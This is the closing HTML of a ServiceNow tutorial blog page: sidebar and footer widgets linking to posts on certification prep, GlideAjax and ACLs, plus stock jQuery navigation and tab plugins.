<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1RV3BoiInP-Vz4jyWRRmVjpTxKDpEVNcbxulNhiWylGrNty2-DzgYP957_qFbaRtlaJowzevLHVD0z2XSRJoKY5ijT19bp9IfALPrgkeIPu5JnNqeZ3ML4l3GWUmBwSIUXU6oBOY-R4E/w72-h72-p-k-no-nu/servicenow-csa-preparation-dump-part1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa.html'>ServiceNow CSA Practice Exam Free | ServiceNow CSA Exam Preparation</a></div>
<div class='item-snippet'>   ServiceNow Certified System Administrator  is a certification which almost every ServiceNow professional would like to do. Below we have ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2019/12/glideajax-in-servicenow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQOfE_6Q0xRvdjCTQo_Oiq1R-awXRglLw0ANtnKzBUwQUtSy6iBYCZ6AiPOUA3XEdgJJabGMsy8p5hZfewwuAIGIwIxfc765napjFB84q8i1liJ78mwOSibDuhErW8m8ool3JSLFH-Ejs/w72-h72-p-k-no-nu/glideajax-in-servicenow.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2019/12/glideajax-in-servicenow.html'>ServiceNow Glide Ajax Tutorial | Glide Ajax example ServiceNow</a></div>
<div class='item-snippet'>Article briefs GlideAjax in ServiceNow with examples .&#160; Synchronous GlideAjax  and Asynchronous GlideAjax has been demonstrated theoreticall...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2021/08/acl-in-servicenow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRhrboYAv6tZr6lbdouVMrv_zk15WddBFNGa6e84KPNgAjTi_EUXdRp0DwoAClA77zLXgmY2BrXN7hy7Hy833zBot3lhrRnD-uay0dS-mRdkcDCndViCj-tKrORH9TtZNPFJq_2VE60ps/w72-h72-p-k-no-nu/security_admin_acl.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2021/08/acl-in-servicenow.html'>ServiceNow ACL with Example | table.none Vs table.* | ACL in ServiceNow</a></div>
<div class='item-snippet'>   Access control list or ACL in ServiceNow  helps to control that what data user can access and how he can access it. In other words Servic...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ArrayUtil'>ArrayUtil</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Best%20Practices%20of%20Creating'>Best Practices of Creating</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Business%20Rules'>Business Rules</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Catalog%20Client%20Script'>Catalog Client Script</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Certifications'>Certifications</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Client%20Side%20Scripts%20in%20ServiceNow'>Client Side Scripts in ServiceNow</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/GlideAggregate'>GlideAggregate</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Glideform%20Methods'>Glideform Methods</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Interview%20Questions%20ServiceNow'>Interview Questions ServiceNow</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/JavaScript'>JavaScript</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Latest%20ServiceNow%20Release'>Latest ServiceNow Release</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Online%20ServiceNow%20Material'>Online ServiceNow Material</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Online%20ServiceNow%20Training'>Online ServiceNow Training</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Scheduled%20Jobs%20in%20ServiceNow'>Scheduled Jobs in ServiceNow</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Server%20Side%20Scripts%20in%20ServiceNow'>Server Side Scripts in ServiceNow</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Service%20CSA%20Exam%20Preparation%20Dump'>Service CSA Exam Preparation Dump</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Service%20CSA%20Preparation%20Dump'>Service CSA Preparation Dump</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Service%20Mapping%20ServiceNow'>Service Mapping ServiceNow</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow'>ServiceNow</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20ACL'>ServiceNow ACL</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20APIs'>ServiceNow APIs</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Applications'>ServiceNow Applications</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20CAD'>ServiceNow CAD</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Catalog%20Item'>ServiceNow Catalog Item</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Certification'>ServiceNow Certification</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20CMDB'>ServiceNow CMDB</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Date%20Validations'>ServiceNow Date Validations</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Development'>ServiceNow Development</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Development%20Training'>ServiceNow Development Training</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Flow%20Designer'>ServiceNow Flow Designer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Incident%20Management'>ServiceNow Incident Management</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Integrations'>ServiceNow Integrations</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Interview%20Questions'>ServiceNow Interview Questions</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20ITSM'>ServiceNow ITSM</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Jobs'>ServiceNow Jobs</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Jobs%20in%20Bangalore'>ServiceNow Jobs in Bangalore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Jobs%20in%20Pune'>ServiceNow Jobs in Pune</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20LDAP%20Integration'>ServiceNow LDAP Integration</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Licensing'>ServiceNow Licensing</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Online%20Training'>ServiceNow Online Training</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Practice%20Assignments'>ServiceNow Practice Assignments</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Requirements'>ServiceNow Requirements</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Resume%20Samples'>ServiceNow Resume Samples</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Roles'>ServiceNow Roles</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Scripting'>ServiceNow Scripting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Server%20Side%20Scripts'>ServiceNow Server Side Scripts</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20SLA%27s'>ServiceNow SLA&#39;s</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Tables'>ServiceNow Tables</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Tool%20Used%20For'>ServiceNow Tool Used For</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Training'>ServiceNow Training</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Training%20Course'>ServiceNow Training Course</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Update%20Set'>ServiceNow Update Set</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Workflow'>ServiceNow Workflow</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Udemy%20ServiceNow%20Courses'>Udemy ServiceNow Courses</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/UI%20Scripts%20ServiceNow'>UI Scripts ServiceNow</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div class="youtubesubscribe">
<iframe width="350" height="250" src="https://www.youtube.com/embed/U4WPGBBoJ90" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 18px; font-weight: bold;">
<a class="texta" href="https://www.youtube.com/embed/U4WPGBBoJ90">
For more Videos Subscribe us on YouTube
</a>
</span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Do Not Forget To Subscribe :)</h2>
<div class='widget-content'>
<div class="sidebar-link-block">
                    <a href="https://www.facebook.com/basicoservicenowlearning" class="sb-btn sb-facebook" target="_blank"><i class="fa fa-facebook"></i></a>
                    <a href="https://www.facebook.com/basicoservicenowlearning" target="_blank">FACEBOOK</a>
                    <a href="https://www.facebook.com/basicoservicenowlearning" target="_blank">LIKE</a>
                </div>
 <div class="sidebar-link-block">
                    <a href="https://www.youtube.com/basicoservicenowlearning" target="_blank" class="sb-btn sb-youtube"><i class="fa fa-youtube-play"></i></a>
                    <a href="https://www.youtube.com/basicoservicenowlearning" target="_blank">YOUTUBE</a>
                    <a href="https://www.youtube.com/basicoservicenowlearning" target="_blank">CLICK TO SUBSCRIBE FOR VIDEOS</a>
                </div>
                           
                            <div class="sidebar-link-block">
                    <a href="https://www.instagram.com/basicoservicenowlearning/" target="_blank" class="sb-btn sb-instagram"><i class="fa fa-instagram"></i></a>
                    <a href="https://www.instagram.com/basicoservicenowlearning/" target="_blank">INSTAGRAM</a>
                    <a href="https://www.instagram.com/basicoservicenowlearning/" target="_blank">FOLLOW</a>
                </div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2021/08/acl-in-servicenow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRhrboYAv6tZr6lbdouVMrv_zk15WddBFNGa6e84KPNgAjTi_EUXdRp0DwoAClA77zLXgmY2BrXN7hy7Hy833zBot3lhrRnD-uay0dS-mRdkcDCndViCj-tKrORH9TtZNPFJq_2VE60ps/w72-h72-p-k-no-nu/security_admin_acl.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2021/08/acl-in-servicenow.html'>ServiceNow ACL with Example | table.none Vs table.* | ACL in ServiceNow</a></div>
<div class='item-snippet'>   Access control list or ACL in ServiceNow  helps to control that what data user can access and how he can access it. In other words Servic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2023/04/glideaggregate.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYfaQoeQOMNalM_j_yCI-KM4NISF85bsXFt5TkRJecSM1OLDX87SQ1Q_akvilOwZJYo9ire_-qB4JPSrDzBerHuZYhWsm1kbZ9H4WEuQIRFl_zPbj5lpgMCNGTsDV2109AFURaHHyLF7W5h5_yuPrSxNUUGrsAzA_3AHSunlqHl7ZRjZtFbcltd3mK/w72-h72-p-k-no-nu/glideaggregate-servicenow.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2023/04/glideaggregate.html'>GLIDEAGGREGATE ServiceNow | Count, Min, Max, Sum, Avg</a></div>
<div class='item-snippet'>GlideAggregate is a powerful feature in ServiceNow that allows you to perform aggregate functions on large sets of data in a more efficient ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2019/12/script-include-servicenow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSdumG7XR2pxNHeq6r-kUjVNn778ywwd4NaXUulREfC1EZ95e9NQkOQhYKfwwYo2wJ9K_PvXMBVz4dbExTp-GnXGixilO7KRc4nN2aLTsy7iNxXQiUe-e-5U5PTQpllUgYMWuslMWdT6o/w72-h72-p-k-no-nu/script-include-in-servicenow.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2019/12/script-include-servicenow.html'>How to Call Script Include in ServiceNow l Script Include Examples</a></div>
<div class='item-snippet'>   Article provides complete understanding of Script Include ServiceNow  with Examples. In this ServiceNow tutorial, we talk about each and ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>ServiceNow Training Material</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Certifications'>Certifications</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Applications'>ServiceNow Applications</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Incident%20Management'>ServiceNow Incident Management</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Integrations'>ServiceNow Integrations</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Interview%20Questions'>ServiceNow Interview Questions</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Practice%20Assignments'>ServiceNow Practice Assignments</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Workflow'>ServiceNow Workflow</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a href="https://www.pet-care-info.com/2022/12/best-dog-for-home.html">Best Dog for Home</a><br />
<a href="https://www.pet-care-info.com/2020/10/dog-breeds-in-india.html">Best Dog Breeds in India</a>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Online ServiceNow Training</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.basicoservicenowlearning.in/'>Home</a>
</li>
<li>
<a href='https://www.basicoservicenowlearning.in/p/about-us.html'>About Us</a>
</li>
<li>
<a href='https://www.basicoservicenowlearning.in/p/contact-us.html'>Contact Us</a>
</li>
<li>
<a href='https://www.basicoservicenowlearning.in/p/disclaimer.html'>Disclaimer</a>
</li>
<li>
<a href='https://www.basicoservicenowlearning.in/p/privacy-policy.html'>Privacy Policy</a>
</li>
<li>
<a href='https://www.basicoservicenowlearning.in/p/terms-and-conditions.html'>Terms and Conditions</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='https://www.youtube.com/basicoservicenowlearning' title='youtube'></a></li>
<li><a class='facebook' href='https://www.facebook.com/basicoservicenowlearning' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/basicoservicenowlearning/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Blogger Templates</a>
<div align='center'>
&#169;2023 by BASICOSERVICENOWLEARNING<br/>
You might be navigated to ServiceNow Website via some links however we do not have any association with ServiceNow.<br/>
BASICOSERVICENOWLEARNING is an independent blogging website which is just referring the information about ServiceNow Topics For Understanding.
</div>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

